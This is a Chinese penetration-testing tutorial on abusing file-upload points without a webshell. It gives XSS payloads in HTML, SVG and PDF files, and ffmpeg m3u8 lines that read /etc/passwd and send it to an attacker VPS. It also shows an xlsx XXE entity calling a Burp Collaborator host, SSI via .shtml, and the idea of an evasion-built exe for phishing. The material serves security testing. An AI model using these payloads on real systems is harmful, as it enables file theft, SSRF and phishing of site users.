| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

前言



在渗透测试中,文件上传漏洞利用方式一般是上传可以解析的webshell木马,获取服务器命令执行权限,随着开发安全意识和水平的不断提高,通过文件上传直接getshell的情况越来越少,当目标无法直接上传getshell时,可能还存在其它一些利用方式。

网站脚本文件

常指asp、aspx、jsp、php后缀的网站脚本文件,通过访问上传的webshell执行系统命令,获取服务器权限。

其它文件利用

当文件上传点无法上传webshell时,可以通过上传其它后缀文件构造其它漏洞。



html文件

利用方式:上传html文件构造xss漏洞

<script>alert('xss')</script>



svg文件

利用方式:上传html文件构造xss漏洞

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(1)"/>



pdf文件

利用方式:构造xss或url跳转的pdf文件上传[出自:jiwo.org]



新建一个空白页



在“页面属性”对话框单击“动作”标签,再从“选择动作”下拉菜单中选择“运行 JavaScript”命令,然后单击【添加】按钮,弹出 JavaScript 编辑器对话框

在弹出的对话框中输入代码:

app.alert('XSS');



exe文件

利用方式:上传exe到目标网站用于文件钓鱼

制作免杀exe cs木马,上传到目标网站,通过社工手段进行文件钓鱼。

mp4、avi文件

利用方式:目标使用了ffmpeg有漏洞版本,上传mp4/avi进行文件读取/SSRF

内容保存成test.avi,上传到被攻击服务器。

#EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:10.0, concat:http://vps:port/header.m3u8|file:///etc/passwd #EXT-X-ENDLIST保存成header.m3u8,上传到公网vps

#EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:, http://vps:port?保存成header.m3u8,上传到公网vps

#EXTM3U #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:, http://vps:port?访问上传的avi文件,vps接收到访问日志

shtml文件



利用方式:如果目标服务器开启了SSI与CGI支持,可以上传shtml文件,执行ssi命令。

搭建测试环境:



打开apache的配置文件httpd.conf。找到 LoadModule ssl_module modules/mod_ssl.so 命令,去掉注释。



去掉

AddType text/html .shtml

AddOutputFilter INCLUDES .shtml

的注释



Indexes 或FollowSymLinks修改为:

Options +Indexes +FollowSymLinks +ExecCGI +Includes +IncludesNOEXEC



修改vhosts文件 增加Includes



重启apache,上传shtml文件。重启apache,上传shtml文件。

成功执行了ssi命令。

相关ssi命令可参考:https://www.secpulse.com/archives/66934.html

xlsx文件

利用方式:当遇到接受Excel文件进行上传和处理的目标应用程序,则可能存在xxe漏洞。



原理:现代Excel文件实际上只是XML文档的zip文件,称为Office Open XML格式或OOXML。

当应用程序处理上传的xlsx文件时需要解析XML,如果解析器未做安全配置,则可能导致xxe漏洞。

创建一个xlsx文档,更改后缀为zip,使用压缩工具解压缩。





打开Burp Suite Professional,单击Burp菜单并选择“Burp Collaborator client”将其打开,复制到粘贴板。

找到Content_Types.xml文件,插入xxe代码到文件中。

<!DOCTYPE x [ <!ENTITY xxe SYSTEM "http://gdx7uyvhtysav8fbqbp8xf5utlzcn1.burpcollaborator.net"> ]> <x>&xxe;</x>

重新压缩为zip文件,更改后缀为xlsx。

上传xlsx文档到目标服务器,如果没有禁用外部实体,就会存在XXE漏洞,burp接收到请求。